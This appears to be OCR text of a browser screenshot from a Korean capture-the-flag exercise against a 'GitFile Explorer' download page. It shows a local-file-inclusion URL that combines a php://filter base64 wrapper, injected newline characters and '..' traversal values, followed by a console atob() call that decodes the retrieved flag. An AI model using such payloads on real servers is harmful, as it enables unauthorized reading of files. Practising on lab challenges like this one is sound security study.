 Cybergu GitFi Login URL Enc 20회 Ha flag 문자 synt - G Python - ... :: 파이 Make; caesar s Codega [python suk-6/c 2022_C 세상과 연 꿈꾸는 개 HTML 인 LFI 취약
주의 요함 20.227.246.228:8002/?service=php://filter/convert.base64-encode/resource=/%0c%0ahttp://github&owner=..&repo=..... Off
N SukNas E G S P C etc CTF를 위한 공부 가... 각종 보안관련 Cheat... CyberChef
GitFile Explorer API Test
Simple API to download files on GitHub/GitLab/BitBucket
Service: GitHub
GitHub ID: ..
Repository Name: ..
Branch: ..
File Path: flag.txt
Download
ZmxhZ3suLi8uLi8uLi8uLi9oZWxsby9kaXJlY3RvcnkvdHJhdmVsZXJ
9
요소 콘솔 소스 네트워크 성능 메모리 애플리케이션 보안 Lighthouse 1
top 필터 기본 수준 문제 1건: 1
atob("ZmxhZ3suLi8uLi8uLi8uLi9oZWxsby9kaXJlY3RvcnkvdHJhdmVsZXJ9")
'flag{../../../../hello/directory/traveler}'